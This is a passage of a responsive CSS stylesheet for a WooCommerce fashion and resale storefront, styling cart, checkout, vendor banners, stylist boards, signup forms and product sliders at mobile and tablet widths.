		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
			padding-bottom: 90px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
	}


	/* Mobile Responsive */

	@media only screen and (min-width: 700px) {
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
			background: none !important;
		}
		.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
			position: absolute;
			right: 0px;
			top: 0px;
			background: #fafafa;
			height: 100%;
			border-left: #ece8e8 solid 1px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			text-transform: capitalize;
		}
		.woocommerce-cart .entry-content {
			display: inline-block;
			width: 100%;
		}
		.woocommerce-cart .woocommerce form {

			padding-right: 15px;
		}
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
			width: 94%;
		}
	}
	@media only screen and (max-width: 650px) {

		.sply-style-detail-section .main-style {
			float: none;
			width: 100%;
		}
		.sply-style-detail-section .attached-products-list {
			float: none;
			width: 100%;
			padding: 0px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 100%;
			padding: 14px;
			border-bottom: 1px solid #ddd;
			background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
		}

		.sply-style-detail-section .attached-products-list .prod-img {
			width: 21%;
			float: left;
		}
		.sply-style-detail-section .main-style img {
			width: 100%;
			border-radius:0px;
		}
		.sply-style-detail-section .attached-products-list .prod-cont {
			width: 75%;
			float: right;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			background: #f0f0f0;
			margin-top:0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
			text-align: center;
		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 8px 0px;
		}
		#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
			margin: 0 0 1em;
			padding: 0px 10px;
			width: 100%;
		}
		.woocommerce-checkout h1 { 
			font-size: 26px;
			letter-spacing: 2px;
			font-weight: normal;
			padding: 10px 0px 10px 0px;
			margin: 0px;
			margin-top: 20px;
		}

		.woocommerce .cart_totals table.shop_table td {
			padding: 12px 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
			display: none;
		}
		.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
			display: block; 
		}
		.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
			display: inline-block;
			text-align: left !important;
			border: 0px;
			padding: 5px 12px;
			font-size: 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
			display:none !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
			display:block !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
			float: right;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
			width: 65%;
		}
		
		.woocommerce table.woocommerce-cart-form__contents tr {
			position: relative;
			padding:10px 0px;
			border-bottom:  #e5e5e5 solid 1px; 
		}
		.cart-collaterals {
			padding-left: 0px !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td{
			background: none !important;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
			text-transform: capitalize !important;
			background: none !important; 
			padding: 20px 0 !important;
		}
		.woocommerce-shipping-destination{
			margin-top: 5px;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
			display: inline-block  !important;
			width: 100%  !important;
		}
		.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
			width: 100% !important;
		}
		.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
			width: calc(100% - 150px) !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="apply_coupon"]  {
			margin-top: 0px !important;
			font-size: 12px !important;
			padding-left: 0px !important;
			padding-right: 0px !important;
			width: 132px !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline;
			position: absolute;
			top: 0px;
			text-transform: capitalize !important;
		}
		.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
			float: left;
			margin-left: 0px;
			margin-top: 20px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

			position: absolute;
			right: 1px;
			top: 2px;
		}
		.woocommerce a.remove {
			display: block;
			font-size: 3.1em;
			color: #000 !important;
			-webkit-text-stroke: 0.02px white;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 23px;
		}

		.sply-for-customer{
			padding:20px 0px; 
		}
		.sply-for-customer .sly-for-customer-content h2 {
			font-size: 23px;
		}
		.sply-for-customer .sly-for-customer-img img{
			width: 100%;
		}
		.sply-for-customer .sly-for-customer-img{
			float: left;
			width:100%;
		}
		.sply-for-customer .sly-for-customer-content{
			float: left;
			width: 100%;
			padding:20px;
		}
		.top-marquee-journal {
			position: fixed;  
			top: 0px;
			left: 0px;
			z-index: 99;
		}
		.search-section .search-or-by{
			display: none !important;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
			margin-left: 0px;
			margin-top: 50px;
		}
		.search-section .woof_container_pa_color ul li {

			margin: 2px 0px 2px 0px !important;

		}
		.search-section .woof_submit_search_form_container{
			width: 100%;
		}
		.search-section .search-form-sec { 
			padding: 0px;
		}
		.search-section .search-form-sec .search-submit { 
			padding: 10px 25px;
			width: 45px;
		}
		.search-section .search-form-sec label {
			width: calc(100% - 55px);
			display: inline-block;
			float: left;
		}
		.search-section.cat-filter-section, .search-section{
			width: 100%;
			margin-bottom: 30px !important;
		}
		.search-section .woof_container.woof_container_pa_color{
			width: 100%;
			float: left;
			clear: left;
			position: relative;
			top: 0px;
			right: 0px;
		}
		.search-section .woof_container {
			width: 100%;
			padding: 10px;
			margin-bottom: 20px !important
		}
		.brands-section .brand-list-row .brand-list-box ul li{
			width: 50%;
		}
		.sply-cat-heading { 
			top: 29px;
			left: 34px;
			z-index: 1;
		}
		.sply-cat-heading h2 {

			margin-top: 0px;
			text-transform: uppercase;
			font-size: 20px;

		}
		.menu-search-top .search-field {
			border-radius: 8px;
		}
		.menu-search-top .search-submit { 
			right: 7px;
			top: 9px; 

		}
		.main-slider{
			background:#000;
			height: calc(100vh - 95px) !important;
			display: inline-block;
			width: 100%;
		}
		.main-slider .main-slider-search h3 {
			font-size: 18px; 
			margin-bottom: 10px;
			width: 90%;
			margin:15px auto;
			line-height: 26px; 
		}
		.shop-men-women-section a , .main-slider .read-more-now{
			font-size: 14px !important; 
			line-height: 24px !important;  
			margin-bottom: 0px!important; 
			padding: 6px 15px !important; 
			width: auto !important; 

		}
		.shop-men-women-section a {

			width:inherit!important;
			min-width:128px;
		}

		.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
			font-size: 30px;
			line-height: 38px;
			margin: 30px auto;
			width: 96%; 

		}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list, .product-slider-after .slick-list{padding:0 20% 0 0;}
		.main-slider .main-slider-search {

			top: 27%; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 10px;
			line-height: 34px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			width: calc(100% - 70px);
			height: 43px;
			line-height: 43px;
			font-size: 14px;
		}
		.main-slider .main-slider-search button {
			height: 43px;
			width: 60px;
			margin-right: 0px;
		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 86%;
			margin: 20px auto;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p ,.vendor_address label{
			font-size: 14px !important;
			line-height: 18px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: calc(100vh - 95px);
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: 100%;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
			margin-top: 30px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}

		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 14px;
			color: #fff;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
			font-size: 18px;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner{
			min-height: inherit;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top:  0px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 0px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 15px !important;
			font-size: 26px !important;
			width: 100% !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box  { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: inherit;
			float: right;
			margin-top: 5px;
		}
		.woocommerce-products-header h1, .cat-title { 
			display: inline-block;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width: 100% !important;
			height: auto !important;
			float: right;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: none;
			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
			}

			.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
				padding: 5px 10px !important; 
				font-size: 15px !important; 
			}
			.myaccount-banner .myaccount-content p {
				width: 90%;
			}
			.myaccount-banner .mobile-img{
				display: block;
			}
			.myaccount-banner .desktop-img{
				display: none;
			}
			.brands-section .brand-list-row .brand-list-box{
				float: left;
				width: 100%;
				padding: 10px;
			}
			.sply-services-section{
				padding-top: 80px;
				display: inline-block;
			}
			.sply-services-section .sply-services-left{
				float: left;
				width: 100%;
			}
			.sply-services-section .sply-services-left img{
				width: 100%;
				height: auto;
			}
			.sply-services-section .sply-services-right{
				float: left;
				width: 100%;
				padding: 30px 20px;
				font-size: 18px;
				line-height: 26px;
			}
			.sply-services-section .sply-services-right h1 {
				font-size: 33px;
				margin: 0px;
				line-height: 40px;
			}
			.ltd-banner .ltd-banner-content {
				position: absolute;
				left: 6%;
				top: 30%;
				width: 90%;
				color: #fff;
				font-size: 18px;
				line-height: 23px;
			}
			.ltd-banner img.ltd-banner-img-mobile{
				display: block;
				width: auto !important;

				height: calc(100vh - 60px);
			}
			.ltd-banner img.ltd-banner-img-desktop{
				display: none;
			}
			.related.products h2 { 
				margin-bottom: 20px;
				font-size: 24px;
			}
			.product-volatility{
				margin-bottom: 15px;
			}
			.signup-row .signup-col-3 {
				float: left;
				width: 100% !important;
				padding: 0px !important;
			}

			.sply-video .sply-video-content p {
				font-size: 14px;
				line-height: 20px; 
				margin-bottom: 20px;
				padding: 0px 30px;
				margin-top: 10px;
			}

			.sply-video .sply-video-content h3 {
				font-size: 20px;
				line-height: 26px;
				margin: 0px;
			}

			.sply-video .sply-video-content .become-provider { 
				padding: 7px 9px;
				font-size: 11px;
				margin:0px 2px;
			}
			.header.scrolled{
				position: static;
			}
			.sply-eshopper-section .sply-eshopper-content .request-btn { 
				font-size: 11px; 
				padding: 8px 26px;
			}
			.sply-video .sply-video-content { 
				top: 16%; 
				padding: 0px 20px;
				line-height: 26px;
			}
			.vendor-user-btn{
				margin-bottom: 15px;
			}
			.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

				top: inherit;
				bottom: -45px;
			}

			.welcome-user{
				display: none;	
			}

			.splystyle-about-text .splystyle-about-text-inner {
				font-size: 18px;
				line-height: 24px;
				width: 90%; 

			}
			.woocommerce span.onsale{
				left: 0.5em;
			}
			.sign-out-btn img { 
				margin-top: 15px;
			}
			.product-resale-item-detail-icon {

				left: 0px !important;
			}
			h2 { 
				padding-left: 0px;
			}
			.my-prefernce-appearance{
				width: 100%;
				margin-bottom: 10px;
			}
			.my-prefernce-usuallyspend .usuallyspend{
				padding: 5px 10px !important
			}
			.my-prefernce-usuallyspend{
				padding: 0px;
				width: 100%;
				margin-bottom: 10px;
			}
			.signup-sizes-section .signup-sizes-box {

				margin-bottom: 0px;
				float: left;
				width: 100%;
				padding: 10px 0px ;

			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

				width: 100%;

			}
			.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 100%;
				padding: 0px 10px;

			}
			.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
				float: left;
				width: 100%;
				padding: 0px;
			}
			.country-select {

				position: relative;
				float: left;
				padding: 0px;
				width: 10%;

			}
			.account-detail .account-item {

				font-size: 13px;
			}
			.account-detail .account-item strong {
				width: 96px;
				display: inline-block;
			}
			h4 {
				font-size: 13px;
				line-height: 21px; 
			}
			.save-preference-btn .btn-primary{
				font-size: 13px !important;
				width: 100% !important;
				padding-left:0px;
				padding-right: 0px;
				text-align: center;  
			}
			.brands-section .select-brands .form-check{ 
				width: 100%; 
			}
			.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
				width: 100%; 
				padding-right: 0px;
				padding-left: 0px;

			}
			.vendor-page-sec .vendor-page-form h1.entry-title{
				padding-left: 18px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				font-size: 16px;
				line-height: 1.4;
				padding: 5px 10px; 
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

				min-height: 44px;
				display: inline-block;
			}
			.my-pref-content .fl-box.wid-20 {
				width: 100%;
			}
			.my-pref-content .fl-box.wid-20 img{
				width: 100%;
			}
			.my-pref-content table {

				border-collapse: collapse;
				width: 900px;

			}
			.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
				padding: 10px 0px;
				border-bottom: #f2f2f2 solid 1px;

			}
			.my-pref-content .my-pref-section-box {

				overflow-y: auto;

			}
			.vendor-banner .vendor-banner-text{
				position: absolute;
				width: 90%;
				left: 6%;
				bottom: 10%;
				color: #fff;
			}
			.vendor-banner  .vendor-banner-text h2{
				font-size: 42px;
				line-height: 58px;
				margin: 0px;
				text-transform: uppercase;

			}
			.vendor-banner  .vendor-banner-text p{
				font-size: 16px;
				margin: 0px 0px;
				line-height: 32px;
			}
			.vendor-banner  .vendor-banner-desk{
				display: none;
			}
			.vendor-banner  .vendor-banner-text .btn-primary{
				border: #fff solid 1px;
				padding: 10px 36px;
				background: #fff;
				color: #000;
			}
			.vendor-banner  .vendor-banner-mobile{
				display: block;
			}
			.vendor-page-sec {
				background: #fff; 
			}

			.vendor-page-sec .vendor-page-form{
				float: left;
				width: 100%;
				padding: 0px 20px; 
			}

			.vendor-page-sec .vendor-page-img{
				float: left;
				width: 50%;
				display: none;
			}
			.header-signup-btn{

			}
			.head-right-nav a.header-signup-btn {
				margin-top: 15px;
				margin-left: 10px;
				font-size: 12px;
				font-family: terminademi;
			}
			.header-signup-btn-mobile {
				background: #fff;
				padding: 10px 45px;
				border-radius: 8px;
				margin-top: 5px;
				float: left;
				margin-left: 15px;
				font-size: 14px;
				color: #000;
				margin: 15px 25px;
				display: inline-block;
				text-decoration: none;
			}
			.payment-icons { 
				padding: 0px 40px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
				width: 35px;
				height: 35px;
				font-size: 16px;
				line-height: 35px;
				border: #e1e1e1 solid 1px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.wanted-color-section .wanted-color-box {

				width: 90%; 
			}
			.signup-personal-information .signup-personal-information-form {
				width: 90%;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
				margin-left: 0px;
				margin-right: 0px;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 100%;
				margin: 5px 0px;

			}
			.signup-row .signup-col-2 {

				width: 100%;
				padding: 0px;
			}
			.menu-search-top form {
				width: 100%;
				position: relative;
				display: inline-block;
				margin-right: 0px;
			}
			.head-search{
				display: none;
			}
			.head-search-mobile{
				display: block;
				padding: 20px 30px;
				width: 100%;
			}
			.head-search-mobile a{
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 12px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: auto;
				height: auto;
			}
			.head-search-mobile a:hover{
				color: #000 !important;
			}
			.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
				width: 100%; 
				padding: 0px;
			}

			.product-listing-page .woocommerce-products-header {
				position: relative;
				display: inline-block;
				width: 100%;
				float: left;
				margin-bottom: 15px;
			}
			.signup-section h3{
				font-size: 16px;
				line-height: 24px;
			}
			.signup-brands .signup-brand-box {

				float: left;
				width: 50%;
				padding: 5px;

			}
			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 6px;
				background: #fff;
				position: relative;
				padding: 5px; 
				padding-bottom: 30px;
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				min-height: 185px;
			}
			.signup-cstyles .signup-cstyles-box { 
				width: 50%; 
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width:50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

				width:100%; 
			}

			.signup-sizes-section {

				text-align: left;
				width: 100%;
				margin: 0 auto;

			}
			.signup-section h1{
				font-size: 23px;
				line-height: 28px;
				margin: 30px 0px;
			}
			.signup-section .signup-form-steps {

				width: 100px;
				margin: 30px auto;

			}

			.signup-section .signup-form-steps span.signup-form-step {
				width: 6px;
				height: 6px;
				margin: 0px 2px;

			}
			.btn-primary ,.btn-secondary{ 
				width: 80%;
			}
			.signup-section .signup-form-steps span.signup-form-step.active {

				width: 8px;
				height: 8px;

			}
			.signup-section img{
				max-width: 100%;
			}
			.signup-section.signup-introduction .signup-introduction-content {
				width: 100%;
			}
			.sply-video {
				height: auto;
				line-height: 1px;
				margin: 70px 0px;
			}
			.sply-style-subscription .sply-style-subscription-content {
				float: left;
				width: 100%;
			}
			.sply-style-subscription .sply-style-subscription-inner {
				width: 100%;
				padding: 30px;
			}
			.sply-eshopper-section .sply-eshopper-image {
				width: 100%;
			}
			.sply-style-subscription-content-inner {
				padding: 15px;
				width: 90%;
				top: 8%;
				left: 5%;
				background: rgba(255, 255, 255, .9);
			}
			.sply-style-subscription-content-inner h2 {
				font-size: 18px;
				line-height: 26px;
				display: none;
			}
			.sply-eshopper-section .sply-eshopper-content h2 {
				line-height: 32px;
				font-size: 29px;
				margin:0px;
				padding:0px;
			}
			.sply-style-subscription-content-inner p {
				font-size: 13px;
				margin-top: 0px;
			}
			.sply-eshopper-section .sply-eshopper-content p {
				font-size: 16px;
			}
			.sply-eshopper-section .sply-eshopper-content {
				float: left;
				width: 100%;
				text-align: center;
				padding: 5px 10px;
			}
			.main-slider .read-more-now {
				background:#fff;
				padding: 10px 40px;
				color:#000;
				display: inline-block;
				text-transform: uppercase;
				margin: 0px 10px;
				text-decoration: none;
				font-size: 18px;
				line-height: 24px;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				border: #fff solid 2px;

			}
			.main-slider .read-more-now:hover{
				background: none;
				color: #fff;
			}
			.discover-more {
				font-size: 16px;
				letter-spacing: 2px;
				padding: 15px 50px;
				margin: 10px 0px;
			}
			.slick-dots li {
				width: 13px;
				height: 14px;
			}
			.brands-list .ebc-inner-box {
				width: 50%;
				float: left;
				padding: 10px;
			}
			.brands-list .ebc-inner-box img {
				width: 100%;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner {
				border-radius: 4px;
				background: #000;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
				line-height: 1px;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content {
				padding: 8px 0px;
				text-align: center;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content a {
				font-weight: bold;
				text-decoration: none;
				font-size: 12px;
				letter-spacing: 1px;
				text-transform: uppercase;
				color: #fff;
			}
			.product-detail-page .woocommerce-breadcrumb {
				display: none;
			}
			.home-sneakers-slider.slick-dotted.slick-slider {
				padding-bottom: 0px;
			}
			.product-slider-after .product-slider-inner .product-slide {
				width: 100% !important;
			}
			.home-sneakers-section .slick-prev,
			.home-sneakers-section .slick-next,
			.product-slider-after .slick-prev,
			.product-slider-after .slick-next {
				display: none !important;
			}
			.head-right-nav a {
				padding: 10px 6px;
			}
			.header .menu-toggle-btn span {
				display: none;
			}
			.woocommerce nav.woocommerce-pagination ul li a,
			.woocommerce nav.woocommerce-pagination ul li span {
				font-size: .7em;
			}
			.product-slider-inner .slick-dots li button {
				width: 6px;
				height: 6px;
			}
			.product-slider-inner .slick-dots li {
				width: 10px;
				height: 10px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
				position: static;
				padding: 0px;
			}
			.home-sneakers-section .home-product-cat-slide {
				border: 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-content {
				position: static;
				top: 30px;
				left: 30px;
				padding: 15px 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-detail {
				position: static;
				bottom: 10%;
				left: 30px;
				width: 100%;
